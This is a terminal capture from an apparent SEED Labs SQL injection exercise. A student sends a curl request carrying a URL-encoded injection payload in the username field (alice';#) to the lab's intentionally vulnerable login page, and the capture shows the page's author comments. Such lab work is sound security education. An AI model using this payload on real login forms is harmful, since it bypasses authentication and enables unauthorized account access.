 seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
[12/04/21]seed@VM:~/.../Labsetup$ curl 'www.seed-server.com/unsafe_home.php?user
name=alice%27%3B%23'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top
 with two menu options for Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of b
ootstrap with a dark table head theme.
NOTE: please note that the navbar items should appear only for users and the pag
e with error login message should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the ph
p script adding items as required.
-->